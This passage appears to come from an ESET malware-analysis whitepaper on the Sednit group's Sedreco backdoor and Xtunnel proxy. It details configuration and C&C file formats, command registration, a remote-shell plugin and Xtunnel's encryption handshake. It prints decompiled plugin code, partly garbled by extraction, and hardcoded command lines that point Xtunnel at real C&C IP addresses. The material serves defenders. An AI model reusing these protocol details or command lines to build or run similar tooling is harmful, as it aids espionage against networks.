

### Figure 12. Dropper workflow with the developers' names for each step

While straightforward, this workflow possesses some features worth mentioning:

- The payload configuration is installed on the system by the dropper, in a file or in a registry key, depending on the sample. It means that analyzing a **Sedreco** payload sample itself will not reveal configuration information, such as the C&C server address (configuration content will be described below).
- Payload persistence is usually ensured by registering an auto-start entry in the Windows Registry, but we have observed other methods, like registering the payload as a Shell Icon Overlay handler COM object *[\[18\]](#page-50-11)*.
- During its execution the dropper builds a small report, which is then sent to the C&C server. Here is an example of such a report:
	- INST MSD=0 INST FL=0 INST RUN=0  $ST \nD = 0$

Each line corresponds to one step of the dropper workflow, as described in Figure 12. The value 0 means success, while there would be an error code returned from the Windows API GetLastError otherwise.



### <span id="page-29-0"></span>Payload Workflow

In this section we will describe the internal working of the **Sedreco** payload: first, its configuration file format; second, the commands it can execute; then, how it communicates with its C&C server; and finally, how its functionality can be extended with plugins.

### <span id="page-29-1"></span>Configuration

The first action of **Sedreco'**s payload is to retrieve the configuration file previously installed by the dropper. This configuration file consists of a series of variably-sized data fields, preceded by a header, as described in Figure 13.



#### Figure 13. Extract of **Sedreco** configuration. The names of the fields are those created by ESET's analysts. Field sizes are in bytes.

The configuration is encrypted with a custom algorithm using a 6-byte key stored at its beginning. An implementation of this algorithm in Python can be found in ESET's GitHub repository *[\[10\]](#page-50-3)*.

Following the key come 10 1-byte fields, each of them containing the size of a corresponding data field. Those data fields contain the following values (ESET's names):

- 1. **Timer1:** Time to wait between two attempts to ask the C&C server for a command to execute (usually set to 10 minutes)
- 2. Timer2: Time to wait between two attempts to exfiltrate data to the C&C server (usually set to 10 minutes)
- 3. Computer Name: Computer name to which a pseudo-randomly generated 6-byte value is appended, plus a two-byte value hardcoded in the dropper
- 4. C&C1: Domain name of the first C&C server
- 5. C&C2: Domain name of the second C&C server
- 6. Operation Name: 4-character string initially hardcoded in the dropper, which likely identifies the operation or the target. So far, we have observed the following values: rhze, rhdn, rhst, rhbp, mtfs, mctf, mtqs.We do not know the exact meaning of these values.
- 7. Keylogger MaxBuffer: Maximum size of the memory buffer where keystrokes are logged, before they are dumped to the outbound file (described below)
- 8. Keylogger MaxTimeout: Maximum time to wait before the logged keystrokes are dumped to the outbound file (described below)
- 9. Keylogger Flag: Specify whether to enable the keylogger or not
- 10. C&C3: Domain name of the third C&C server

<span id="page-30-0"></span>The next ten data fields are the paths to the plugins that **Sedreco** will load at startup. These fields are initially empty, and are updated when **Sedreco** receives a plugin to load from the C&C server.

**eset** 

### <span id="page-30-1"></span>Commands

Once it is running, Sedreco provides numerous commands to its operators, identified by a number, as described in Table 4. Those commands allow the attackers to spy on the target, but also to collect information on other computers accessible from the compromised machine.



Interestingly, the commands are registered at runtime by calling an internal function—usually exported under the name RegisterNewCommand—with the command number and the address of the command handler. For example, Figure 14 shows the registration of the first six commands.



Figure 14. Command registration - CMD functions are the commands handlers

<span id="page-31-0"></span>This mechanism makes **Sedreco** a flexible backdoor, which includes only the commands in a sample that are currently needed (which means in particular that the previous list of commands may not be complete). It also allows plugins to easily register new commands, as we will explain later.

### Communications with the C&C server

Sedreco communicates with its C&C server in a quite unusual way, pictured in Figure 15.



#### Figure 15. Data flow between **Sedreco** on a compromised host and its C&C server

On one hand, **Sedreco** network threads periodically ask the C&C server for orders, and store them in an "inbound file". Those orders are then fetched and processed by **Sedreco** core threads. On the other hand, the data to exfiltrate (logged keystrokes, results of executed commands, etc) are queued in an"outbound file", and periodically transmitted in bulk to the server by the network threads.

As this asynchronous communication method limits the number of network contacts with the C&C server, it might reduce the chance of attracting attention in the target's network. Moreover, using files rather than keeping the data buffered in memory avoids losing the data if the machine shuts down or loses network connectivity.

In the following sections, we describe the network communications and the exact format of the inbound/outbound files.

### Inbound Communications

Sedreco regularly asks its C&C server for a command to run - usually every 10 minutes. The C&C server domain names are retrieved from the configuration, and they are contacted in their order of appearance in this [configuration](#page-29-1) (see configuration format). In other words, if the first C&C server is up  $-$  C&C1 in  $Figure 13$  – the others are never contacted.

The actual contact is a **POST** request over HTTP or, depending of the sample, HTTPS, on the URI /update. The body of the request contains the base64-encoding of the data structure pictured in Figure 16.



Figure 16. Network contact message format. Computer name is a variably-sized field



<span id="page-32-0"></span>This data structure is encrypted with the 6-byte key stored at the end, using the same algorithm as that used to encrypt the configuration file. The Type field is set to 0, which distinguishes inbound from outbound.

The C&C server will then answer with the information about a command to run, the commands being stored in the inbound file by **Sedreco** network threads. The inbound file is usually named \_\_2315tmp.dat and located in the %TEMP% directory. This file consists of a series of variably-sized entries, each entry containing the information from the C&C server for one command to run, as described in Figure 17.



![](_page_32_Figure_5.jpeg)

As before, each entry starts with a 6-byte key to decrypt the entry data, again using the same algorithm used for the configuration. Then comes a 4-byte magic value, which, in all the samples we analyzed, has to be set to 0x75DF9115 for the command to be executed. The entry may also contain the arguments to pass to the command handler.

Finally, **Sedreco** core threads process the inbound file to extract and run the commands.

### Outbound Communications

Sedreco core threads store the output generated by a command execution in the outbound file, which is usually named  $4964$ tmp.dat and located in the %TEMP% directory. Similarly to the inbound file, it consists of a series of variably-sized entries, each entry describing one particular command execution, as shown in Figure 18.

![](_page_32_Figure_10.jpeg)

#### Figure 18. Outbound file format. Field sizes are in bytes

Each entry begins with a 32-byte header, containing in particular a 4-byte magic number (0xB2745DAF), the command return status code, a timestamp of the command execution (in a SYSTEMTIME Windows structure *[\[19\]](#page-50-12)*), and the actual command number. Then comes the output data generated by the command execution, compressed with a custom implementation of the Lempel–Ziv–Welch (LZW) algorithm *[\[20\]](#page-50-13)*.

![](_page_33_Picture_1.jpeg)

<span id="page-33-0"></span> $\mathbf{I}$ 

A source code search engine allowed us to retrieve what we believe to be the C source code of the LZW algorithm implementation employed by Sedreco *[21]*. Figure 19 shows an extract of the compressed data header

![](_page_33_Picture_533.jpeg)

Figure 19. Extract of LZW algorithm C source code

Sedreco network threads regularly — usually every 10 minutes — fetch the data from the outbound file and encrypt them with the 3DES algorithm and a hardcoded key. The data structure described in Figure 16 is then *appended* to the encrypted data, thus acting as a footer. In this case, the Type field is set to 1.

Finally, the resulting encrypted data are transmitted to the C&C server by **Sedreco** network threads.

### Plugins

An interesting feature of **Sedreco** is its ability to run external plugins. The downloading and execution of those plugins can be requested by the C&C server with command number 1, while their unloading can be accomplished with command number 2 (see [commands](#page-30-1) list).

A Sedreco plugin comes as a Windows DLL with two exported functions named Init and UnInit. The plugin is loaded in the same address space as **Sedreco**'s payload with a call to the Windows API LoadLibraryA. The plugin's Init export is then called, with the following structure as its argument:

```
struct PluginArguments {
                                  // Developers' name (see Figure 13)
  void *FN_read_file; // ESET's name (also applies to next fields)
  void *FN write in outbound file;
  void *FN_unregister_command;
  HKEY_TYPE handle_opened_registry_hive;
  void *output_buffer;
  void *FN_append_to_output_buffer;
};
```
![](_page_34_Picture_1.jpeg)

<span id="page-34-0"></span>This structure contains some helper functions' addresses, plus some data addresses, from Sedreco's payload, that the plugin may need during its execution.

We only found one **Sedreco** plugin during our investigation. Once loaded in memory, this plugin registers a new command, numbered 36, as shown in Figure 20.

```
int stdcall Init(PluqinArquments *arqs)
  output_buffer = args->output_buffer;
  output_burrer – arys-zoutput_burrer,<br>FN_RegisterNewCommand = (int (__stdcall *)(_DWORD, _DWORD, _DWORD))args->RegisterNewCommand;<br>FN_unregister_command = (int (__stdcall *)(_DWORD))args->FN_unregister_command;<br>FN_RegisterN
  return 0:
```
Figure 20. Plugin Init export

When called by the operators, the newly registered command will open a remote Windows shell over HTTP.

When Sedreco exits, the payload unloads all plugins and calls their unInit exports. In the case of the plugin we retrieved, this export simply unregisters the command it provides, as shown in Figure 21.

![](_page_34_Figure_8.jpeg)

Figure 21. Plugin UnInit export

h.

Interestingly, parts of the plugin code are shared with the Windows Xagent module named ProcessRetranslatorModule (see table 1). In particular, the function in charge of creating a Windows shell process with some communication pipes is exactly the same in both binaries, including some custom error messages such as #EXC\_1 Cannot create ExtToProc Pipe!.

### Conclusion and Open Questions

With its ability to register new commands dynamically. Sedreco is a flexible backdoor that has been used for many years by the Sednit group.

An interesting feature of **Sedreco** is the ability to load external plugins. As we only found one plugin, we hope this report will encourage other researchers to contribute further pieces to the puzzle. In particular, it would be interesting to search for other code-sharing cases between **Sedreco** plugins and **Xagent** modules.

![](_page_35_Picture_1.jpeg)

### <span id="page-35-0"></span>**Xtunnel: Reaching Unreachable Machines**

### **Identikit**

*Xtunnel* is a network proxy tool that can relay any kind of network traffic between a C&C server on the Internet and an endpoint computer inside a local network.

#### Alternative Names

XAPS

#### Usage

An Xtunnel infected machine serves as a network pivot to contact machines that are normally unreachable from the Internet.

#### Known period of activity

May 2013 to August 2016 (the time of writing). Probably still in use.

#### Known deployment methods

None

#### Distinguishing characteristics

- Xtunnel implements a custom network protocol encapsulated in Transport Layer Security (TLS) protocol
- Since June 2015, the Xtunnel code has been heavily obfuscated, but its strings remain unobfuscated.While written in English, the strings contain obvious spelling mistakes.

![](_page_36_Picture_1.jpeg)

### <span id="page-36-0"></span>**Timeline**

We have analyzed Xtunnel samples for three years. The dates posited in the timeline mainly rely on Xtunnel compilation timestamps that we believe have not been tampered with, because they match up with our telemetry data.

![](_page_36_Figure_4.jpeg)

Figure 22. **XTunnel** major events

![](_page_37_Picture_1.jpeg)

### <span id="page-37-0"></span>Big Picture

Xtunnel proxies network traffic between a C&C server on the Internet and a target computer, hence creating a "tunnel" between the two. Multiple tunnels can be opened at the same time — from the C&C server to several machines — with Xtunnel taking charge of routing the traffic to the intended computer, as shown in Figure 23 with computers A and B.

![](_page_37_Figure_4.jpeg)

### Figure 23. **Xtunnel** core behavior

f.

The network link between the Xtunnel-infected machine and the C&C server is encrypted to complicate network detection at the external boundary of the network. However, the links with the target computers remain unencrypted to allow any kind of traffic to be sent to the target. In particular, it should be emphasized that those target computers are not necessarily under the control of the Sednit group.

> "Xtunnel" is the developers name for this software. This was determined by the function export table left unremoved by its authors in several samples. The developers also forgot to remove program database (PDB) *[24]* file paths, from which we can deduce another internal name,"XAPS". Interestingly, those PDB paths sometimes contain words in Russian, such as:

H:\last version 23.04\UNvisible crypt version XAPS select **копия**\XAPS\_OBJECTIVE\Release\XAPS\_OBJECTIVE.pdb C:\Users\John\Documents\**Новая папк**\XAPS\_OBJECTIVE\Release\XAPS\_ OBJECTIVE.pdb

The word"копия" translates to"copy", while"**Новая папк**" means"New folder".

![](_page_38_Picture_1.jpeg)

### <span id="page-38-0"></span>Traffic Proxying

The logic for traffic proxying remained the same in all **Xtunnel** samples that we analyzed, which cover a period of three years. This core behavior begins with a handshake with the C&C server to establish an RC4-encrypted link. The C&C server can then order **Xtunnel** to open a tunnel with a designated machine, so that any data coming from the C&C server will be forwarded to this machine, and similarly any data coming from the target machine will be forwarded to the C&C server.

This process can be repeated so as to have multiple tunnels opened in parallel, as shown in Figure 24 with computers A and B, and as explained in detail in the following section.

![](_page_38_Figure_5.jpeg)

Figure 24. Xtunnel communication workflow

### Encryption Handshake

Xtunnel makes a custom encryption handshake with its C&C server, whose IP address and port are either given as command line parameters or hardcoded directly in the program. The purpose of this handshake is to share a cryptographic key for encrypting the link between Xtunnel and the C&C server with the RC4 algorithm.

![](_page_39_Picture_1.jpeg)

<span id="page-39-0"></span>To do so, the Xtunnel binary contains a Table *T* composed of 256 rows of 32 bytes each, initially filled with fixed values in the code, as shown in Figure 25.

![](_page_39_Picture_520.jpeg)

Figure 25. Extract of *T* initialization code

Xtunnel pseudo-randomly chooses one 32-byte row of *T* as the cryptographic key to share with the C&C server. The actual handshake then starts by sending the *offset O* in *T* of the chosen row to the C&C server.

This message also includes a"proof " that the sender really knows *T*—that is, the offset sent is not just some random 4-byte value. This proof consists of the row located at offset *O + 128* (modulo 256) encrypted with the chosen key. The C&C then checks the proof and, assuming it is correct, answers OK encrypted with the chosen RC4 key.

Ť.

It should be emphasized that the chosen cryptographic key is never sent over the network, only its 4-byte offset in *T*. This prevents traffic decryption by an eavesdropper not knowing the Table and, of course, means the C&C server also knows *T*.

Before going further, the C&C server provides a port number to the infected machine, which will serve as a fallback in case the connection closes on the currently used port on the C&C server.

### **Tunneling**

At this point an encrypted link has been established between Xtunnel and its C&C server. The C&C server can then use the Xtunnel infected machine as a pivot to contact local computers that are normally unreachable from the Internet.

<span id="page-40-0"></span>To do so, the C&C server sends messages to Xtunnel beginning (once decrypted) with a two-byte tunnel identifier—denoted *Tunnel***ID** hereafter—and followed by data of arbitrary length.When a particular *Tunnel***ID** value is sent for the first time, it means the C&C server wants to open a new tunnel.The information in this first packet contains data about the target machine: either an IP address or a domain name, plus a port number. Two examples of such tunnel-opening messages are given in Figures 26.1 and 26.2.

![](_page_40_Figure_2.jpeg)

![](_page_40_Figure_3.jpeg)

![](_page_40_Figure_4.jpeg)

![](_page_40_Figure_5.jpeg)

f.

Commands 1 and 3 pictured in these messages are the only ones implemented, and Xtunnel searches for such a command byte only when it is the first time it received a particular *TunnelID* value.

Xtunnel then makes aTCP connection on the designated target and if successful, the tunnel is considered fully opened.At this point, each message from the C&C server beginning with the corresponding *Tunnel***ID** will be forwarded to the target machine by Xtunnel—after having removed *Tunnel***ID** from the message. In other words, *any kind of TCP data can be sent through the tunnel*.

On the other side of the tunnel the target machine can also send data, and Xtunnel will prefix it with the associated *Tunnel***ID** before forwarding it to the C&C server.

![](_page_40_Picture_10.jpeg)

Since in general the size of the data to be transferred is unknown, each communication between C&C server and Xtunnel starts with a 4-byte value containing the number of bytes to be sent.

![](_page_41_Picture_1.jpeg)

<span id="page-41-0"></span>Additionally, the C&C server can send the message is you live? [sic] to check the status of Xtunnel, to which Xtunnel answers OK if everything is fine.

![](_page_41_Picture_3.jpeg)

The quality of **Xtunnel** code is far from being good; here are two examples of incongruities found in tunneling code:

- 1. After a tunnel has been opened. **Xtunnel** reports a 6-byte message to the C&C server composed of the IP address and the port of the target machine. Except that the developer forgot to increase the memory pointer after writing the IP address in memory, and thus the port overwrites the first two bytes of the IP address. Thus, it is likely that the C&C server does not process this message.
- 2. The *Tunnel***ID** sent by the C&C server happens to be also used as the maximum size of data processed from the received packet, for no obvious reason. Consequently, it is impossible, for example, to open a tunnel by IP address with a *Tunnel***ID** smaller than 7, because information about the target computer takes  $7$  bytes  $-$  see Figure 26.1 $-$ , and will therefore be truncated. We speculate that the C&C server usually chooses large *Tunnel***ID** values, explaining why this problem has gone unnoticed by the operators.

### Additional Features

ESET researchers have retrieved multiple versions of **Xtunnel**, starting in 2013, when it apparently was first deployed, to mid-2016 for the most recent versions. This allows us to observe over time the introduction of new features around the core tunneling logic, shedding light on the operator's objectives and concerns.

### UDP Tunneling (August 2013)

Xtunnel initially only proxied TCP traffic, but in August 2013 UDP traffic tunneling was introduced. To do so, the C&C server can then ask to open a tunnel over UDP rather than TCP.

Strangely, the C&C server address used for UDP tunneling is hardcoded in the binary (176.31.112.10), and any C&C address potentially given as input to **Xtunnel** is ignored — even in recent samples. As this particular C&C server stopped being used mid-2015, we believe UDP tunneling was a test or a feature needed on a particular target, and is not used anymore.

![](_page_41_Picture_850.jpeg)

In some samples the UDP tunneling code contains a few debug messages, such as:

```
i`m wait
error 2003 recv from TPS - %d
error 2002 send to server UDP - %d
recv from client UDP - %d
```
According to those messages, the C&C server is called"client UDP" or"TPS" by the developers, whereas"server UDP" corresponds to the target machine. The"TPS" acronym remains mysterious to us in this context.

![](_page_42_Picture_1.jpeg)

### <span id="page-42-0"></span>TLS Encryption (April 2014)

A major feature introduced in April 2014 is the encryption of the communications with the C&C server with the Transport Layer Security (TLS) protocol *[25]*. These new Xtunnel binaries are statically linked with OpenSSL 1.0.1e – a version released in February 2013. Inside the TLS encapsulation, **Xtunnel** network protocol for tunneling remains the same (including the RC4 encryption).

![](_page_42_Picture_4.jpeg)

The TLS certificate used by the C&C server is not verified by Xtunnel, which means anyone could play the role of **Xtunnel** C&C server.

### HTTP Proxy Connection (February 2015)

Some organizations force their computers to pass through an HTTP proxy to access the Internet. Malware running on such machines therefore cannot contact the C&C server directly, but has to pass through the proxy. Sednit developers took that into account by creating special **Xtunnel** versions with HTTP proxy awareness.

In these binaries, Xtunnel first tries to retrieve the Internet Explorer proxy configuration by calling the Windows API function WinHttpGetIEProxyConfigForCurrentUser *[26]*. In the event that no information can be retrieved, it uses the hardcoded address 10.1.1.1:8080, which is the default address of the Squid caching proxy *[27]*. This intention is clearly stated in the PDB path in one of the samples: xaps\_through\_squid\_default\_proxy.

Once a proxy IP address has been chosen, Xtunnel uses the HTTP CONNECT method *[28]* to reach its C&C server.

### Command Line Parameter Parser (April 2015)

Table 5. **Xtunnel** Parameters

To gain in flexibility and manage novel features, in April 2015 Xtunnel developers introduced a command line parameter parser. This parser accepts the parameters described in Table 5.

![](_page_42_Picture_617.jpeg)

![](_page_43_Picture_1.jpeg)

<span id="page-43-0"></span>In most **Xtunnel** samples, the parser actually processes a command line hardcoded in the binary, without even looking for input parameters. Here are some examples of such command lines found in some samples:

-Si 176.31.96.178 -Sp 443 -Pi 10.30.0.47 -Pp 8080 -SSL -Si 46.183.216.209 -Sp 443 -Pi 10.30.0.11 -Pp 8080 -SSL -Si 95.215.46.27 -Sp 443 -HTTP

![](_page_43_Picture_4.jpeg)

The proxy IP addresses shown in these examples do not correspond to any known default proxy address, indicating that these binaries were likely compiled for specific targets.

### HTTP Persistent Connection (June 2015)

In June 2015, a novel way to connect to the C&C server was introduced: an HTTP persistent connection *[29]*.When this feature is enabled, Xtunnel exchanges data with its C&C server over the HTTP protocol (encapsulated in **TLS protocol**), probably as a way to bypass firewalls.

To open such a persistent connection, an HTTP GET request is encapsulated in TLS protocol and sent to the C&C server. This request comes with the HTTP header Connection: keep-alive to enable the persistent connection.

![](_page_43_Picture_9.jpeg)

Another HTTP request header hardcoded in Xtunnel is Accept-Language:  $ru-RU,ru;q=0.8,en-US;q=0.6,en;q=0.4, which interestingly contains$ the language code ru-RU. This header may have been copied from a request made from a computer whose default language is Russian.

### Code Obfuscation (July 2015)

In July 2015, Xtunnel binaries changed drastically from a syntactic point of view, due to the introduction of code obfuscation. This obfuscation was applied only to Xtunnel-specific code, while statically linked libraries were left untouched. The method employed is a mix of classic obfuscation techniques, like insertion of junk code and opaque predicates *[30]*.

Consequently, Xtunnel binaries are now about 2 MB in size, while the previous non-obfuscated versions were about 1 MB with most of that being the statically linked OpenSSL library. The obfuscated version is, of course, much harder to understand and, to illustrate that, the following Figures show the control flow graph (CFG) *[31]* of a small Xtunnel function, before and after obfuscation.

![](_page_43_Picture_14.jpeg)

![](_page_44_Picture_1.jpeg)

<span id="page-44-0"></span>![](_page_44_Picture_2.jpeg)

#### Figure 27.2 **Xtunnel** CFG after obfuscation

Ť.

While the control flow has been heavily obfuscated, strangely the strings and data are kept in plain text.We speculate that the developers applied an (unknown) code obfuscation tool, which was enough to achieve their goal—probably bypassing some security products.

### Conclusion and Open Questions

We believe **Xtunnel** to be of high importance to the Sednit operators, despite the questionable quality of the code as we discussed in the analysis. In particular, it is the only Sednit component we know with heavy code obfuscation.Additionally, the numerous features added over the last three years indicate an ongoing development effort.

Finally, we would like to stress that our analysis is solely based on the capabilities found in the binaries. In particular, we do not have in-the-wild examples on how Xtunnel is deployed, and what kind of network traffic is usually forwarded.

![](_page_45_Picture_1.jpeg)

### <span id="page-45-0"></span>**Closing Remarks**

In order to perform its espionage activities, the Sednit group mainly relies on two backdoors, Xagent and Sedreco, which were intensively developed over the past years. Similarly, notable effort has been invested into Xtunnel, in order to pivot in a stealthy way. Overall, these three applications should be a primary focus to anyone wanting to understand and detect the Sednit group's activities.

Nevertheless, the spying and pivoting capabilities of Sednit are not limited to the software described in this second part of our whitepaper. For example, they regularly deploy the following on target computers:

- Password retrieval tools for browsers and email clients; some of these tools are custom, while others are publicly available (like the SecurityXploded tools *[32]*)
- Windows password retrieval tools, with custom builds of the infamous mimikatz *[33]* and some custom tools
- A custom tool to take regular screenshots of the target computer

Moreover, the Sednit group created numerous small executables to perform specific tasks, like copying or removing files. The developers seem therefore to closely follow the operational needs of the group, causing us to speculate that they are not outsiders paid for a one-time job, but fully-fledged members of the group.

![](_page_46_Picture_1.jpeg)

### <span id="page-46-1"></span><span id="page-46-0"></span>**Indicators of Compromise**

### Xagent

### ESET Detection Names

